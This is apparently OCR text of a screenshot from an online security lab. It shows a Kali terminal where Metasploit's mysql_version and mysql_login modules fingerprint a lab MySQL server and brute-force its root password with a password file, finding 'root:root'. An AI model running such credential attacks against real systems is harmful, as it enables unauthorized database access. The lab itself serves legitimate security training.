 春秋 快捷键(Ctrl+Alt+Del) 结束实验 刷新 帮助 拓扑图 截屏 剩余时间： 00 h 49 m 12 s
应用程序菜单 root@kali: ~ 13:24
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
+ -- --=[ 1412 exploits - 802 auxiliary - 229 post ]
+ -- --=[ 361 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/scanner/mysql/mysql_version
msf auxiliary(mysql_version) > set RHOSTS www.test.ichunqiu
RHOSTS => www.test.ichunqiu
msf auxiliary(mysql_version) > exploit
[*] 172.16.12.2:3306 is running MySQL 5.5.40 (protocol 10)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_version) > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(mysql_login) > set RHOSTS www.test.ichunqiu
RHOSTS => www.test.ichunqiu
msf auxiliary(mysql_login) > set PASS_FILE /root/pass.txt
PASS_FILE => /root/pass.txt
msf auxiliary(mysql_login) > set USERNAME root
USERNAME => root
msf auxiliary(mysql_login) > exploit
[*] 172.16.12.2:3306 MYSQL - Found remote MySQL version 5.5.40
[!] No active DB -- Credential data will not be saved!
[!] No active DB -- Credential data will not be saved!
[+] 172.16.12.2:3306 MYSQL - Success: 'root:root'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_login) >
春秋